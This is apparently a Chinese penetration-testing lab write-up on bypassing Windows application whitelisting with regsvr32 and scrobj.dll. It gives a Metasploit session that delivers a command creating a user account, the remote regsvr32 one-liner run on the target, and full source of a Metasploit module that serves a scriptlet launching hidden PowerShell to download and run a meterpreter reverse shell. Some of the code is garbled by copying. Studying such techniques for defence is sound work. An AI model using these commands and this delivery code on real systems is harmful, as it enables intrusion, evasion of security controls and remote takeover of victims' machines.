渗透测试-基于白名单执行payload--Regsvr32
复现亮神课程 基于白名单执行payload--Regsvr32
0x01 Regsvr32
Regsvr32命令用于注册COM组件,是 Windows 系统提供的用来向系统注册控件或者卸载控件的命令,以命令行方式运行。WinXP及以上系统的regsvr32.exe在windows\system32文件夹下;2000系统的regsvr32.exe在winnt\system32文件夹下。但搭配regsvr32.exe使用的 DLL,需要提供 DllRegisterServer 和 DllUnregisterServer两个输出函式,或者提供DllInstall输出函数。
说明:Regsvr32.exe所在路径已被系统添加PATH环境变量中,因此,Regsvr32命令可识别。
Windows 2003 默认位置:
C:\WINDOWS\SysWOW64\regsvr32.exe C:\WINDOWS\system32\regsvr32.exe
0x02 复现
攻击机:192.168.1.4 Debian
靶机: 192.168.1.119 Windows 2003
A)msf_regsvr32
Msf配置:
msf5 exploit(multi/handler) > use auxiliary/server/regsvr32_command_delivery_server msf5 auxiliary(server/regsvr32_command_delivery_server) > set CMD net user qingxin qingxin /add CMD => net user qingxin qingxin /add msf5 auxiliary(server/regsvr32_command_delivery_server) > exploit [*] Using URL: http://0.0.0.0:8080/OjwuLaHnidmiH96 [*] Local IP: http://192.168.190.141:8080/OjwuLaHnidmiH96 [*] Server started. [*] Run the following command on the target machine: regsvr32 /s /n /u /i:http://192.168.190.141:8080/OjwuLaHnidmiH96 scrobj.dll

靶机执行:
C:\Users\Administrator\Desktop\Regsvr32>regsvr32 /s /n /u /i:http::/OjwuLaHnidmiH96 scrobj.dllv

结果:


B) powershell版regsvr32
regsvr32_applocker_bypass_server.rb:
##
# This module requires Metasploit: http://metasploit.com/download# Current source: https://github.com/rapid7/metasploit‐framework
##
class MetasploitModule < Msf::Exploit::RemoteRank = ManualRanking
include Msf::Exploit::Powershell
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})super(update_info(info,'Name' => 'Regsvr32.exe (.sct) Application Whitelisting Bypass Serve r', 'Description' => %q(This module simplifies the Regsvr32.exe Application Whitelisting Bypass technique.The module creates a web server that hosts an .sct file. When the user types the provided regsvr32 command on a system, regsvr32 will request the .sct file and then execute the included PowerShell command.This command then downloads and executes the specified payload (similar to the web_delivery module with PSH).Both web requests (i.e., the .sct file and PowerShell download and execute) can occur on the same port.),
'License' => MSF_LICENSE,'Author' =>['Casey Smith', # AppLocker bypass research and vulnerability discover y(\@subTee)'Trenton Ivey', # MSF Module (kn0)],'DefaultOptions' =>{'Payload' => 'windows/meterpreter/reverse_tcp'},'Targets' => [['PSH', {}]],'Platform' => %w(win),'Arch' => [ARCH_X86, ARCH_X86_64],'DefaultTarget' => 0,'DisclosureDate' => 'Apr 19 2016','References' =>[['URL', 'http://subt0x10.blogspot.com/2016/04/bypass‐application‐whitelisting‐script.html']]))end
def primerprint_status('Run the following command on the target machine:')print_line("regsvr32 /s /n /u /i:\#{get_uri}.sct scrobj.dll")end
def on_request_uri(cli, _request)# If the resource request ends with '.sct', serve the .sct file# Otherwise, serve the PowerShell payloadif _request.raw_uri =~ /\.sct$/
serve_sct_fileelse
serve_psh_payloadendend
def serve_sct_fileprint_status("Handling request for the .sct file from #{cli.peerhost}")
ignore_cert = Rex::Powershell::PshMethods.ignore_ssl_certificate if ssl
download_string = Rex::Powershell::PshMethods.proxy_aware_download_and_exec_string(get_uri)
download_and_run = "#{ignore_cert}#{download_string}"
psh_command = generate_psh_command_line(
noprofile: true,
windowstyle: 'hidden',
command: download_and_run)
data = gen_sct_file(psh_command)send_response(cli, data, 'Content‐Type' => 'text/plain')end
def serve_psh_payloadprint_status("Delivering payload to #{cli.peerhost}")
data = cmd_psh_payload(payload.encoded,
payload_instance.arch.first,
remove_comspec: true,
use_single_quotes: true)send_response(cli,data,'Content‐Type' => 'application/octet‐stream')end
def rand_class_id"#{Rex::Text.rand_text_hex 8}‐#{Rex::Text.rand_text_hex 4}‐#{Rex::Text.rand_text_hex 4}‐#{Rex::Text.rand_text_hex 4}‐#{Rex::Text.rand_text_hex12}"end
def gen_sct_file(command)%{<?XML version="1.0"?><scriptlet><registrationprogid="\#{rand_text_a lphanumeric 8}"
classid="{#{rand_class_id}}"><script><![CDATA[ var r = ne wActiveXObject("WScript.Shell").Run("#{command}",0);]]><script></registration></scriptlet>}end
end


Msf配置:


靶机执行:


渗透测试-基于白名单执行payload--Regsvr32的更多相关文章
- 渗透测试-基于白名单执行payload--Odbcconf
复现亮神课程 基于白名单执行payload--Odbcconf 0x01 Odbcconf简介: ODBCCONF.exe是一个命令行工具,允许配置ODBC驱动程序和数据源. 微软官方文档:https ...
- 渗透测试-基于白名单执行payload--Msiexec
复现亮神课程 基于白名单执行payload--Msiexec 0x01 关于msiexec Msiexec 是 Windows Installer 的一部分.用于安装 Windows Install ...
- 渗透测试-基于白名单执行payload--Csc
复现亮神课程 基于白名单执行payload--csc 0x01 Csc.exe C#的在Windows平台下的编译器名称是Csc.exe,如果你的.NET FrameWork SDK安装在C盘,那么你 ...
- 渗透测试=基于白名单执行payload--Ftp
还是自己动手复现亮神课程的过程. 环境 靶机win7 攻击机 kali Ftp.exe简介: Ftp.exe是Windows本身自带的一个程序,属于微软TP工具,提供基本的FTP访问 说明:Ftp.e ...
- 渗透测试-基于白名单执行payload--zipfldr.dll
0x01 zipfldr.dll简介: zipfldr.dll自Windows xp开始自带的zip文件压缩/解压工具组件. 说明:zipfldr.dll所在路径已被系统添加PATH环境变量中,因此, ...
- 渗透测试-基于白名单执行payload--Compiler
复现亮神课程 0x01 Compiler前言 说明:Microsoft.Workflow.Comiler.exe是.NET Framework默认自带的一个实用工具,用户能够以XOML工作流文件的形式 ...
- 渗透测试-基于白名单执行payload--Cmstp
0x01 Cmstp简介 Cmstp安装或删除“连接管理器”服务配置文件.如果不含可选参数的情况下使用,则 cmstp 会使用对应于操作系统和用户的权限的默认设置来安装服务配置文件. 微软官方文档: ...
- 渗透测试-基于白名单执行payload--Pcalua
0x01 Pcalua简介 Windows进程兼容性助理(Program Compatibility Assistant)的一个组件. 说明:Pcalua.exe所在路径已被系统添加PATH环境变量中 ...
- 渗透测试-基于白名单执行payload--Forfiles
0x01 Forfiles简介: Forfiles为Windows默认安装的文件操作搜索工具之一,可根据日期,后缀名,修改日期为条件.常与批处理配合使用. 微软官方文档:https://docs.mi ...
随机推荐
- .Net基础篇_学习笔记_第六天_for循环的嵌套_乘法口诀表
using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.T ...
- kubernetes搭建Harbor无坑及Harbor仓库同步
一.helm搭建harbor 1.安装helm 1.1.安装helm客户端 tar -zxvf helm-v2.14.3-linux-amd64.tar.gz mv linux-amd64/helm ...
- 手机端特有的meta标签有哪些?
3.1 meta 语法 定义和用法:name 属性把 content 属性连接到 name. 语法:name=author|description|keywords|generator|revised ...
- 跟我学SpringCloud | 第十八篇:微服务 Docker 化之基础环境
1. 容器化 Docker 的横空出世,给了容器技术带来了质的飞跃,Docker 标准化了服务的基础设施,统一了应用的打包分发,部署以及操作系统相关类库等,解决了测试生产部署时环境差异的问题.对于运维 ...
- cocos meta 文件git显示
是如果提交meta文件后,并且大家是用git来做版本控制的话,CCC可能会在打开时自动修改meta(即使你是刚从最新版本拉下来的),这个问题的原因是git在windows和linux不同系统间换行符不 ...
- Java8 Streams 让集合操作飞起来
前言 接上篇文章 java8 新特性 由于上篇过于庞大,使得重点不够清晰,本篇单独拿出 java8 的 Stream 重点说明 ,并做了点补充. 基本说明 Stream 是基于 java8 的 lam ...
- mybatis无法给带有下划线属性赋值问题
https://blog.csdn.net/qq_33768099/article/details/69569561
- asp.net core IdentityServer4 实现 implicit(隐式许可)实现第三方登录
前言 OAuth 2.0默认四种授权模式(GrantType) 授权码模式(authorization_code) 简化模式(implicit) 密码模式(resource owner passwor ...
- Elastic Static初识(01)
写在前面 Elastic Static 是指由Elasticsearch,Logstash,Kibana,Beats等组件结合起来而构成的一个数据收集,分析,可视化的一个架构.我们经常听说过的ELK就 ...
- SPSS学习笔记参数检验—两配对样本t检验
目的:检验两个有联系的正态总体的均值是否存在显著差异. 适用条件:有联系,正态总体,样本量要一样.一般可以分为一下四种: ①同一受试对象处理前后的对比:如对于糖尿病人,对同一组病人在使用新治疗方法前测 ...
